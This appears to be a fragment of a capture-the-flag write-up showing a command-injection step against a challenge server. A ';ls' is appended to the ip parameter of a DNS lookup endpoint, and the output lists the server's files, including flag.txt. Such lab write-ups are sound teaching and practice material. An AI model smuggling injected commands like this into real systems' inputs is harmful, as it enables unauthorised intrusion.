 cyberheroines-web-srv3.chals.io/dns?ip=cyberheroines.ctfd.io;ls
VPN
Command Output: Server: 127.0.0.11 Address: 127.0.0.11#53 Non-authoritative answer: Name: cyberheroines.ctfd.io Address: 165.227.251.182 Name: cyberheroines.ctfd.io
Address: 165.227.251.183 code7.js flag.txt node_modules package-lock.json package.json public views